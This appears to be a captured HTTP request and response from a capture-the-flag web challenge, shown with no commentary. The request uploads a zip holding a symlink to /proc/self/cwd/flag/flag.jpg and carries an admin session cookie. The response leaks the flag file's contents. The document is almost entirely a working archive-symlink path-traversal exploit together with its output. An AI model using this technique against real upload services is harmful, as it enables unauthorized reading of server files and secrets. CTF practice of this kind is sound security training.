 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 9ba1642b-1eb4-4a02-ba0d-fa08fca2f7e5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------6893572251147531699429899​90
Content-Length: 402
Origin: http://9ba1642b-1eb4-4a02-ba0d-fa08fca2f7e5.node3.buuoj.cn
Connection: close
Referer: http://9ba1642b-1eb4-4a02-ba0d-fa08fca2f7e5.node3.buuoj.cn/upload
Cookie:
session=eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMS
IsInVzZXJuYW1lIjoiYWRtaW4ifQ.XfL9Ww.OmlECnwJOizmL9q7TaILbzUrFXs
Upgrade-Insecure-Requests: 1
-----------------------------689357225114753169942989990
Content-Disposition: form-data; name="file"; filename="qwe.zip"
Content-Type: application/zip
PK
�r�O���qweUT V��]V��]ux/proc/self/cwd/flag/flag.jpgPK
�r�O�����qweUTV��]uxPKIY
-----------------------------689357225114753169942989990--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 13 Dec 2019 02:54:58 GMT
Content-Type: image/png
Content-Length: 43
Connection: close
Vary: Cookie
flag{f25045e5-1620-4730-a7ed-268af6dd536b}